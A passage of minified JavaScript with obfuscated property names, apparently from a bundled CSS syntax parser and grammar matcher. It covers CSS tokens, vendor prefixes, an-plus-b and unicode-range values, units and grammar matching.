r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=yn(r,o[n(2228)]);if(!i&&(r=r[n(319)](),gn[n(2017)](r))){const t=gn[n(2121)](r);return gn[n(351)](e,t),t}const s=i?"":xn(r,o[n(2228)]),a=r[n(635)](0,o[n(2228)]+s[n(2228)]),c=Object[n(1726)]({basename:r[n(635)](a[n(2228)]),name:r[n(635)](o[n(2228)]),hack:o,vendor:s,prefix:a,custom:i});return gn[n(351)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2228)]-n>=2&&e[r(1666)](n)===bn&&e[r(1666)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(2228)]-n>=3&&e[r(1666)](n)===bn&&e[r(1666)](n+1)!==bn){const t=e[r(454)]("-",n+2);if(-1!==t)return e[r(481)](n,t+1)}return""}const kn=[t(754),t(585),t(2533),t(2915),t(3039)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1135)]===Ot&&e[r(3165)][r(1666)](0)===n}function Sn(e,n,r){const o=t;for(;null!==e&&(e[o(1135)]===Rt||e[o(1135)]===Yt);)e=r(++n);return n}function Mn(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(3165)][i(1666)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[i(3165)][i(2228)];n++)if(!Kt(e[i(3165)][i(1666)](n)))return 0;return o+1}function En(e,n,r){const o=t;let i=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[o(1135)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(i=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[o(1135)]!==Lt)return 0}if(!i){const t=e[o(3165)][o(1666)](0);if(43!==t&&t!==An)return 0}return Mn(e,i?0:1,i,s)}function Wn(e,n){const r=t;return null!==e&&e[r(1135)]===Ot&&e[r(3165)][r(1666)](0)===n}function Tn(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(3165)][o(2228)];t++){const s=e[o(3165)][o(1666)](t);if(45===s&&r&&0!==i)return Tn(e,n+i+1,!1),6;if(!$t(s))return 0;if(++i>6)return 0}return i}function Nn(t,e,n){if(!t)return 0;for(;Wn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1769),t(1957),t(1019)],jn=new Map([[Wt,Bt],[Vt,Bt],[Dt,Xt],[Zt,Jt]]);function On(e,n){const r=t;return n<e[r(2228)]?e[r(1666)](n):0}function Ln(e,n){return ge(e,0,e[t(2228)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2228)];t++)if(Ln(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(2228)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Rn(e,n,r){const o=t;if(e&&o(3124)===e[o(1135)]){const t=Number(void 0!==r&&r!==n[o(2228)]?n[o(635)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(682)]&&t<e[o(682)]&&o(2610)!=typeof e[o(682)])return!0;if(null!==e[o(1130)]&&t>e[o(1130)]&&o(2610)!=typeof e[o(1130)])return!0}return!1}function qn(t){return function(e,n,r){const o=a1o;return null===e?0:e[o(1135)]===Wt&&In(e[o(3165)],Cn)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1135)]){case Jt:case Bt:case Xt:if(t[n(1135)]!==r)break t;if(r=i[n(1410)](),0===i[n(2228)]){s++;break t}break;case Wt:case Vt:case Dt:case Zt:i[n(300)](r),r=jn[n(2121)](t[n(1135)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1o(1135)]!==t?0:1}}function Qn(e){const n=t;return null===e||e[n(1135)]!==Et||45!==On(e[n(3165)],0)||45!==On(e[n(3165)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1o;if(null===e||e[o(1135)]!==Ut)return 0;const i=xe(e[o(3165)],0);if(null!==t){const n=e[o(3165)][o(454)]("\\",i),r=-1!==n&&Un(e[o(3165)],n)?e[o(3165)][o(481)](i,n):e[o(3165)][o(635)](i);if(!1===t[o(2017)](r[o(319)]()))return 0}return Rn(r,e[o(3165)],i)?0:1}}function Hn(e){const n=t;return n(2222)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1135)]===Lt&&0===Number(t[i(3165)])?1:e(t,r,o)}}const Dn={"ident-token":Fn(Et),"function-token":Fn(Wt),"at-keyword-token":Fn(Tt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(jt),"bad-url-token":Fn(8),"delim-token":Fn(Ot),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ut),"whitespace-token":Fn(Rt),"CDO-token":Fn(qt),"CDC-token":Fn(Ft),"colon-token":Fn(Qt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(Dt),"]-token":Fn(Xt),"(-token":Fn(Vt),")-token":Fn(Bt),"{-token":Fn(Zt),"}-token":Fn(Jt)},Xn={string:Fn(Ct),ident:Fn(Et),percentage:qn((function(e,n,r){const o=t;return null===e||e[o(1135)]!==It||Rn(r,e[o(3165)],e[o(3165)][o(2228)]-1)?0:1})),zero:Hn(),number:qn((function(e,n,r){const o=t;if(null===e)return 0;const i=xe(e[o(3165)],0);return i===e[o(3165)][o(2228)]||Un(e[o(3165)],i)?Rn(r,e[o(3165)],i)?0:1:0})),integer:qn((function(e,n,r){const o=t;if(null===e||e[o(1135)]!==Lt)return 0;let i=43===On(e[o(3165)],0)||45===On(e[o(3165)],0)?1:0;for(;i<e[o(3165)][o(2228)];i++)if(!Kt(On(e[o(3165)],i)))return 0;return Rn(r,e[o(3165)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1135)]!==Et)return 0;const r=e[n(3165)][n(319)]();return In(r,kn)||Ln(r,n(1683))?0:1},"dashed-ident":Qn,"custom-property-name":function(e){const n=t;return Qn(e)?"--"===e[n(3165)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1135)]!==Nt)return 0;const r=e[n(3165)][n(2228)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(3165)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1135)]!==Nt?0:ae(On(e[n(3165)],1),On(e[n(3165)],2),On(e[n(3165)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1135)]===Lt)return Mn(e,0,!1,o);if(e[r(1135)]===Et&&e[r(3165)][r(1666)](0)===An){if(!pe(e[r(3165)],1,110))return 0;switch(e[r(3165)][r(2228)]){case 2:return En(n(++o),o,n);case 3:return e[r(3165)][r(1666)](2)!==An?0:(o=Sn(n(++o),o,n),Mn(e=n(o),0,_n,o));default:return e[r(3165)][r(1666)](2)!==An?0:Mn(e,3,_n,o)}}else if(e[r(1135)]===Et||zn(e,43)&&n(o+1)[r(1135)]===Et){if(e[r(1135)]!==Et&&(e=n(++o)),null===e||!pe(e[r(3165)],0,110))return 0;switch(e[r(3165)][r(2228)]){case 1:return En(n(++o),o,n);case 2:return e[r(3165)][r(1666)](1)!==An?0:(o=Sn(n(++o),o,n),Mn(e=n(o),0,_n,o));default:return e[r(3165)][r(1666)](1)!==An?0:Mn(e,2,_n,o)}}else if(e[r(1135)]===Ut){let t=e[r(3165)][r(1666)](0),i=43===t||t===An?1:0,s=i;for(;s<e[r(3165)][r(2228)]&&Kt(e[r(3165)][r(1666)](s));s++);return s===i?0:pe(e[r(3165)],s,110)?s+1===e[r(3165)][r(2228)]?En(n(++o),o,n):e[r(3165)][r(1666)](s+1)!==An?0:s+2===e[r(3165)][r(2228)]?(o=Sn(n(++o),o,n),Mn(e=n(o),0,_n,o)):Mn(e,s+2,_n,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1135)]!==Et||!pe(e[r(3165)],0,117))return 0;if(null===(e=n(++o)))return 0;if(Wn(e,43))return null===(e=n(++o))?0:e[r(1135)]===Et?Nn(Tn(e,0,!0),++o,n):Wn(e,63)?Nn(1,++o,n):0;if(e[r(1135)]===Lt){const t=Tn(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1135)]===Ut||e[r(1135)]===Lt?function(t){const e=r;return 45===t[e(3165)][e(1666)](0)}(e)&&Tn(e,1,!1)?o+1:0:Nn(t,o,n)}return e[r(1135)]===Ut?Nn(Tn(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1135)]){case 6:case 8:break t;case Jt:case Bt:case Xt:if(e[r(1135)]!==o)break t;o=i[r(1410)]();break;case Pt:if(0===o)break t;break;case Ot:if(0===o&&"!"===e[r(3165)])break t;break;case Wt:case Vt:case Dt:case Zt:i[r(300)](o),o=jn[r(2121)](e[r(1135)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1135)]){case 6:case 8:break t;case Jt:case Bt:case Xt:if(e[r(1135)]!==o)break t;o=i[r(1410)]();break;case Wt:case Vt:case Dt:case Zt:i[r(300)](o),o=jn[r(2121)](e[r(1135)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:qn(Pn(null)),angle:qn(Pn(e)),decibel:qn(Pn(n)),frequency:qn(Pn(r)),flex:qn(Pn(o)),length:qn(Hn(Pn(i))),resolution:qn(Pn(s)),semitones:qn(Pn(a)),time:qn(Pn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(1595),"ex",t(810),t(2592),t(492),"ch",t(1075),"ic",t(1013),"lh",t(1870),"vw",t(335),t(1257),t(2758),"vh",t(2352),t(1161),t(2426),"vi",t(2105),t(750),t(310),"vb",t(2982),t(1825),t(2578),t(1808),t(2526),t(2028),t(2655),t(2659),t(3068),t(1847),t(3197),t(328),t(681),t(1544),t(2606),t(1728),t(2127)],Zn=[t(291),t(1590),t(2148),t(2365)],Jn=["s","ms"],Yn=["hz",t(3120)],Gn=[t(277),t(2524),t(3295),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const o=t;return Object[o(2657)](Ie(o(1832),e),{input:n,offset:r,rawMessage:e,message:e+o(2501)+n+o(1262)+new Array((r||n[o(2228)])+1)[o(224)]("-")+"^"})}const nr=new Uint8Array(128)[t(867)](((e,n)=>/[a-zA-Z0-9\-]/[t(1133)](String[t(2613)](n))?1:0));class rr{constructor(e){const n=t;this[n(734)]=e,this[n(2577)]=0}[t(1666)](e){const n=t;return e<this[n(734)][n(2228)]?this[n(734)][n(1666)](e):0}[t(2777)](){const e=t;return this[e(1666)](this[e(2577)])}[t(1316)](e=this[t(2777)]()){return e<128&&1===nr[e]}[t(2338)](){const e=t;return this[e(1666)](this[e(2577)]+1)}[t(2056)](e){const n=t;return this[n(1666)](this[n(500)](e))}[t(3133)](){const e=t;this[e(2577)]=this[e(500)](this[e(2577)])}[t(500)](e){const n=t;for(;e<this[n(734)][n(2228)];e++){const t=this[n(734)][n(1666)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1688)](e){const n=t;return this[n(734)][n(481)](this[n(2577)],this[n(2577)]=e)}[t(1512)](e){const n=t;this[n(2777)]()!==e&&this[n(2771)](n(1553)+String[n(2613)](e)+"`"),this[n(2577)]++}[t(1223)](){const e=t;return this[e(2577)]<this[e(734)][e(2228)]?this[e(734)][e(276)](this[e(2577)]++):""}[t(2771)](e){const n=t;throw new er(e,this[n(734)],this[n(2577)])}[t(2862)](){const e=t;return this[e(1688)](this[e(500)](this[e(2577)]))}[t(2456)](){const e=t;let n=this[e(2577)];for(;n<this[e(734)][e(2228)];n++){const t=this[e(734)][e(1666)](n);if(t>=128||0===nr[t])break}return this[e(2577)]===n&&this[e(2771)](e(3030)),this[e(1688)](n)}[t(2706)](){const e=t;let n=this[e(2577)];for(;n<this[e(734)][e(2228)];n++){const t=this[e(734)][e(1666)](n);if(t<48||t>57)break}return this[e(2577)]===n&&this[e(2771)](e(610)),this[e(1688)](n)}[t(254)](){const e=t,n=this[e(734)][e(454)]("'",this[e(2577)]+1);return-1===n&&(this[e(2577)]=this[e(734)][e(2228)],this[e(2771)](e(1157))),this[e(1688)](n+1)}}const or=123,ir={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,o=null;return e[n(1512)](or),e[n(3133)](),r=e[n(2706)](e),e[n(3133)](),44===e[n(2777)]()?(e[n(2577)]++,e[n(3133)](),125!==e[n(2777)]()&&(o=e[n(2706)](e),e[n(3133)]())):o=r,e[n(1512)](125),{min:Number(r),max:o?Number(o):0}}function ar(e,n){const r=t,o=function(t){const e=a1o;let n=null,r=!1;switch(t[e(2777)]()){case 42:t[e(2577)]++,n={min:0,max:0};break;case 43:t[e(2577)]++,n={min:1,max:0};break;case 63:t[e(2577)]++,n={min:0,max:1};break;case 35:t[e(2577)]++,r=!0,t[e(2777)]()===or?n=sr(t):63===t[e(2777)]()?(t[e(2577)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=sr(t);break;default:return null}return{type:e(271),comma:r,min:n[e(682)],max:n[e(1130)],term:null}}(e);return null!==o?(o[r(367)]=n,35===e[r(2777)]()&&43===e[r(1666)](e[r(2577)]-1)?ar(e,o):o):n}function cr(e){const n=t,r=e[n(1223)]();return""===r?null:ar(e,{type:n(1737),value:r})}function lr(e,n){const r=t;function o(t,e){return{type:a1o(774),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2843)](n)[r(411)](((t,e)=>ir[t]-ir[e]));n[r(2228)]>0;){i=n[r(1988)]();let t=0,s=0;for(;t<e[r(2228)];t++){const n=e[t];r(3085)===n[r(1135)]&&(n[r(3165)]===i?(-1===s&&(s=t-1),e[r(3081)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3081)](s,t-s,o(e[r(1451)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2228)]&&e[r(3081)](s,t-s,o(e[r(1451)](s,t),i))}return i}function ur(e,n){const r=t,o=Object[r(330)](null),i=[];let s,a=null,c=e[r(2577)];for(;e[r(2777)]()!==n&&(s=dr(e,n));)r(1260)!==s[r(1135)]&&(r(3085)===s[r(1135)]?(null!==a&&r(3085)!==a[r(1135)]||(e[r(2577)]=c,e[r(2771)](r(2351))),o[s[r(3165)]]=!0):null!==a&&r(3085)!==a[r(1135)]&&(o[" "]=!0,i[r(300)]({type:r(3085),value:" "})),i[r(300)](s),a=s,c=e[r(2577)]);return null!==a&&r(3085)===a[r(1135)]&&(e[r(2577)]-=c,e[r(2771)](r(2351))),{type:r(774),terms:i,combinator:lr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let o=e[r(2777)]();switch(o){case 93:break;case 91:return ar(e,function(t,e){const n=r;let o;return t[n(1512)](91),o=ur(t,e),t[n(1512)](93),o[n(729)]=!0,33===t[n(2777)]()&&(t[n(2577)]++,o[n(1174)]=!0),o}(e,n));case 60:return 39===e[r(2338)]()?function(t){const e=r;let n;return t[e(1512)](60),t[e(1512)](39),n=t[e(2456)](),t[e(1512)](39),t[e(1512)](62),ar(t,{type:e(701),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1512)](60),n=t[e(2456)](),e(697)===n){t[e(1512)](91);const n=ur(t,93);return t[e(1512)](93),t[e(1512)](62),ar(t,{type:e(2150),term:1===n[e(2157)][e(2228)]?n[e(2157)][0]:n})}return 40===t[e(2777)]()&&41===t[e(2338)]()&&(t[e(2577)]+=2,n+="()"),91===t[e(1666)](t[e(500)](t[e(2577)]))&&(t[e(3133)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1512)](91),45===t[n(2777)]()&&(t[n(1223)](),i=-1),-1==i&&8734===t[n(2777)]()?t[n(1223)]():(r=i*Number(t[n(2706)](t)),t[n(1316)]()&&(r+=t[n(2456)]())),t[n(3133)](),t[n(1512)](44),t[n(3133)](),8734===t[n(2777)]()?t[n(1223)]():(i=1,45===t[n(2777)]()&&(t[n(1223)](),i=-1),o=i*Number(t[n(2706)](t)),t[n(1316)]()&&(o+=t[n(2456)]())),t[n(1512)](93),{type:n(3124),min:r,max:o}}(t)),t[e(1512)](62),ar(t,{type:e(1652),name:n,opts:o})}(e);case 124:return{type:r(3085),value:e[r(1688)](e[r(2577)]+(124===e[r(2338)]()?2:1))};case 38:return e[r(2577)]++,e[r(1512)](38),{type:r(3085),value:"&&"};case 44:return e[r(2577)]++,{type:r(2282)};case 39:return ar(e,{type:r(1493),value:e[r(254)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1260),value:e[r(2862)]()};case 64:return o=e[r(2338)](),e[r(1316)](o)?(e[r(2577)]++,{type:r(1051),name:e[r(2456)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(o=e[r(2338)](),o<48||o>57)return cr(e);break;default:return e[r(1316)](o)?function(t){const e=r,n=t[e(2456)]();return 40===t[e(2777)]()?(t[e(2577)]++,{type:e(1211),name:n}):ar(t,{type:e(1759),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),o=ur(r);return r[n(2577)]!==e[n(2228)]&&r[n(2771)](n(2926)),1===o[n(2157)][n(2228)]&&n(774)===o[n(2157)][0][n(1135)]?o[n(2157)][0]:o}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1o,o=n;n=e,t[r(2967)][r(816)](this,e),n=o},emit(t,r,o){e[a1o(300)]({type:r,value:t,node:o?null:n})},result:()=>e}}},pr={type:t(723)},gr={type:t(1204)},br={type:t(3003)};function wr(e,n,r){const o=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[o(1135)]&&e[o(1393)]===gr&&n===pr&&(n=e[o(2980)],e=e[o(2881)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2228)]>2&&40===e[n(1666)](e[n(2228)]-2)&&41===e[n(1666)](e[n(2228)]-1)}function yr(e){const n=t;return n(1759)===e[n(1135)]||n(1051)===e[n(1135)]||n(1211)===e[n(1135)]||n(1652)===e[n(1135)]&&vr(e[n(522)])}function xr(e,n=" ",r=!1){return{type:t(774),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const o=t;if(!r[o(2017)](e))switch(r[o(476)](e),e[o(1135)]){case"If":e[o(2881)]=kr(e[o(2881)],n,r),e[o(2980)]=kr(e[o(2980)],n,r),e[o(1393)]=kr(e[o(1393)],n,r);break;case o(1652):return n[e[o(522)]]||e}return e}function Ar(e,n,r){const o=t;switch(e){case" ":{let t=pr;for(let e=n[o(2228)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[o(2228)]-1;r>=0;r--){let i=n[r];if(yr(i)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[o(330)](null),t=wr({type:o(1459),map:e},pr,t)),null!==e)){const t=(vr(i[o(522)])?i[o(522)][o(1451)](0,-1):i[o(522)])[o(319)]();if(t in e==0){e[t]=i;continue}}e=null,t=wr(i,pr,t)}return t}case"&&":{if(n[o(2228)]>5)return{type:o(3236),terms:n,all:!0};let t=gr;for(let r=n[o(2228)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2228)]>1?Ar(e,n[o(2576)]((function(t){return t!==i})),!1):pr,t=wr(i,s,t)}return t}case"||":{if(n[o(2228)]>5)return{type:o(3236),terms:n,all:!1};let t=r?pr:gr;for(let r=n[o(2228)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2228)]>1?Ar(e,n[o(2576)]((function(t){return t!==i})),!0):pr,t=wr(i,s,t)}return t}}}function _r(e){const n=t;if(n(2222)==typeof e)return{type:n(280),fn:e};switch(e[n(1135)]){case n(774):{let t=Ar(e[n(2213)],e[n(2157)][n(867)](_r),!1);return e[n(1174)]&&(t=wr(t,br,gr)),t}case n(271):return function(t){const e=n;let r=pr,o=_r(t[e(367)]);if(0===t[e(1130)])o=wr(o,br,gr),r=wr(o,null,gr),r[e(2980)]=wr(pr,pr,r),t[e(2743)]&&(r[e(2980)][e(1393)]=wr({type:e(2282),syntax:t},r,gr));else for(let n=t[e(682)]||1;n<=t[e(1130)];n++)t[e(2743)]&&r!==pr&&(r=wr({type:e(2282),syntax:t},r,gr)),r=wr(o,wr(pr,pr,r),gr);if(0===t[e(682)])r=wr(pr,pr,r);else for(let n=0;n<t[e(682)]-1;n++)t[e(2743)]&&r!==pr&&(r=wr({type:e(2282),syntax:t},r,gr)),r=wr(o,r,gr);return r}(e);case n(2150):{const t=_r(e[n(367)]),r=_r(xr([xr([{type:n(1759),name:n(1534)},{type:n(1652),name:n(238)}]),xr([{type:n(1652),name:n(238)},xr([{type:n(271),comma:!1,min:0,max:0,term:xr([{type:n(1759),name:n(848)},{type:n(1652),name:n(238)}])},{type:n(271),comma:!1,min:0,max:0,term:xr([{type:n(1759),name:"or"},{type:n(1652),name:n(238)}])}],"|")])],"|")),o=_r(xr([{type:n(1652),name:n(2676)},xr([{type:n(1737),value:"("},{type:n(1652),name:n(989)},{type:n(1737),value:")"}]),{type:n(1652),name:n(1012)}],"|"));return kr(o,{"!term":t,"!self":r}),kr(r,{"!boolean-group":o}),r}case n(1652):case n(701):return{type:e[n(1135)],name:e[n(522)],syntax:e};case n(1759):return{type:e[n(1135)],name:e[n(522)][n(319)](),syntax:e};case n(1051):return{type:e[n(1135)],name:"@"+e[n(522)][n(319)](),syntax:e};case n(1211):return{type:e[n(1135)],name:e[n(522)][n(319)]()+"(",syntax:e};case n(1493):return 3===e[n(3165)][n(2228)]?{type:n(1737),value:e[n(3165)][n(276)](1),syntax:e}:{type:e[n(1135)],value:e[n(3165)][n(635)](1,e[n(3165)][n(2228)]-2)[n(625)](/\\'/g,"'"),syntax:e};case n(1737):return{type:e[n(1135)],value:e[n(3165)],syntax:e};case n(2282):return{type:e[n(1135)],syntax:e};default:throw new Error(n(1766),e[n(1135)])}}function zr(e,n){const r=t;return r(2610)==typeof e&&(e=hr(e)),{type:r(2867),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1401)],Mr=t(723);let Er=0;function Wr(e,n){const r=t;if(e[r(2228)]!==n[r(2228)])return!1;for(let t=0;t<e[r(2228)];t++){const o=n[r(1666)](t);let i=e[r(1666)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function Tr(e){const n=t;return null===e||e[n(1135)]===Ht||e[n(1135)]===Wt||e[n(1135)]===Vt||e[n(1135)]===Dt||e[n(1135)]===Zt||function(t){const e=n;return t[e(1135)]===Ot&&"?"!==t[e(3165)]}(e)}function Nr(e){const n=t;return null===e||e[n(1135)]===Bt||e[n(1135)]===Xt||e[n(1135)]===Jt||e[n(1135)]===Ot&&"/"===e[n(3165)]}function Cr(e,n,r){const o=t,i=function(t,e,n){const r=a1o;function o(){const e=a1o;do{w++,b=w<t[e(2228)]?t[w]:null}while(null!==b&&(b[e(1135)]===Rt||b[e(1135)]===Yt))}function i(e){const n=w+e;return n<t[a1o(2228)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1o(2962)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1o;y=2===y[t(1135)]?y[t(1572)]:{type:3,syntax:d[t(2962)],token:y[t(2249)],prev:y},d=d[t(1572)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1135)]){case r(723):if(null===h){if(null!==b&&(w!==t[r(2228)]-1||"\\0"!==b[r(3165)]&&"\\9"!==b[r(3165)])){e=gr;break}g=Mr;break}if((e=h[r(521)])===br){if(h[r(1149)]===y){e=gr;break}e=pr}for(;h[r(2395)]!==d;)u();h=h[r(1572)];break;case r(1204):if(null!==f&&!1!==f)(null===m||w>m[r(1216)])&&(m=f,f=!1);else if(null===m){g=r(1204);break}e=m[r(521)],h=m[r(2301)],d=m[r(2395)],y=m[r(1149)],w=m[r(1216)],b=w<t[r(2228)]?t[w]:null,m=m[r(1572)];break;case r(2867):e=e[r(2881)];break;case"If":e[r(1393)]!==gr&&c(e[r(1393)]),e[r(2980)]!==pr&&a(e[r(2980)]),e=e[r(2881)];break;case r(3236):e={type:r(2149),syntax:e,index:0,mask:0};break;case r(2149):{const t=e[r(2962)][r(2157)];if(e[r(1775)]===t[r(2228)]){if(0===e[r(1911)]||e[r(2962)][r(871)]){e=gr;break}e=pr;break}if(e[r(1911)]===(1<<t[r(2228)])-1){e=pr;break}for(;e[r(1775)]<t[r(2228)];e[r(1775)]++){const n=1<<e[r(1775)];if(!(e[r(1911)]&n)){c(e),a({type:r(846),syntax:e[r(2962)],mask:e[r(1911)]|n}),e=t[e[r(1775)]++];break}}break}case r(846):e={type:r(2149),syntax:e[r(2962)],index:0,mask:e[r(1911)]};break;case r(1459):if(null!==b){let t=b[r(3165)][r(319)]();if(-1!==t[r(454)]("\\")&&(t=t[r(625)](/\\[09].*$/,"")),Sr[r(816)](e[r(867)],t)){e=e[r(867)][t];break}}e=gr;break;case r(280):{const t=null!==d?d[r(1862)]:null,n=w+Math[r(3251)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1652):case r(701):{const t=r(1652)===e[r(1135)]?r(1626):r(2908),o=Sr[r(816)](n,t)?n[t][e[r(522)]]:null;if(!o||!o[r(2881)])throw new Error(r(2237)+(r(1652)===e[r(1135)]?"<"+e[r(522)]+">":"<'"+e[r(522)]+"'>"));if(!1!==f&&null!==b&&r(1652)===e[r(1135)]&&(r(1016)===e[r(522)]&&b[r(1135)]===Et||r(2228)===e[r(522)]&&"0"===b[r(3165)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2962)],opts:e[r(2962)][r(1862)]||null!==d&&d[r(1862)]||null,prev:d},y={type:2,syntax:e[r(2962)],token:y[r(2249)],prev:y},e=o[r(2368)]||o[r(2881)];break}case r(1759):{const t=e[r(522)];if(null!==b){let n=b[r(3165)];if(-1!==n[r(454)]("\\")&&(n=n[r(625)](/\\[09].*$/,"")),Wr(n,t)){l(),e=pr;break}}e=gr;break}case r(1051):case r(1211):if(null!==b&&Wr(b[r(3165)],e[r(522)])){l(),e=pr;break}e=gr;break;case r(1737):if(null!==b&&b[r(3165)]===e[r(3165)]){l(),e=pr;break}e=gr;break;case r(2282):null!==b&&b[r(1135)]===Ht?Tr(y[r(2249)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Tr(y[r(2249)])||Nr(b)?pr:gr;break;case r(1493):let o="",p=w;for(;p<t[r(2228)]&&o[r(2228)]<e[r(3165)][r(2228)];p++)o+=t[p][r(3165)];if(Wr(o,e[r(3165)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2233)+e[r(1135)])}switch(Er+=p,g){case null:console[r(2638)](r(1773)),g=r(1027),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2881)])return i;let s=i[o(2881)],a=i[o(2881)]={syntax:n[o(2962)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1572)],i[e(1572)]=n,n=i,i=r;return n}(s)[o(1572)];null!==s;){switch(s[o(1135)]){case 2:a[o(2881)][o(300)](a={syntax:s[o(2962)],match:[]}),c[o(300)](a);break;case 3:c[o(1410)](),a=c[c[o(2228)]-1];break;default:a[o(2881)][o(300)]({syntax:s[o(2962)]||null,token:s[o(2249)][o(3165)],node:s[o(2249)][o(2967)]})}s=s[o(1572)]}return i}function jr(e){const n=t;function r(t){const e=a1o;return null!==t&&(e(1652)===t[e(1135)]||e(701)===t[e(1135)]||e(1759)===t[e(1135)])}let o=null;return null!==this[n(2251)]&&function t(i){const s=n;if(Array[s(631)](i[s(2881)])){for(let e=0;e<i[s(2881)][s(2228)];e++)if(t(i[s(2881)][e]))return r(i[s(2962)])&&o[s(3095)](i[s(2962)]),!0}else if(i[s(2967)]===e)return o=r(i[s(2962)])?[i[s(2962)]]:[],!0;return!1}(this[n(2251)]),o}function Or(e,n){const r=t;return Ur(this,e,(t=>r(1652)===t[r(1135)]&&t[r(522)]===n))}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(701)===t[r(1135)]&&t[r(522)]===n))}function Ir(e){const n=t;return Ur(this,e,(t=>n(1759)===t[n(1135)]))}function Ur(e,n,r){const o=t,i=jr[o(816)](e,n);return null!==i&&i[o(1429)](r)}function Rr(e){const n=t;return n(2967)in e?e[n(2967)]:Rr(e[n(2881)][0])}function qr(e){const n=t;return n(2967)in e?e[n(2967)]:qr(e[n(2881)][e[n(2881)][n(2228)]-1])}function Fr(e,n,r,o,i){const s=t,a=[];return null!==r[s(2251)]&&function t(r){const c=s;if(null!==r[c(2962)]&&r[c(2962)][c(1135)]===o&&r[c(2962)][c(522)]===i){const t=Rr(r),o=qr(r);e[c(2962)][c(396)](n,(function(e,n,r){const i=c;if(e===t){const t=new 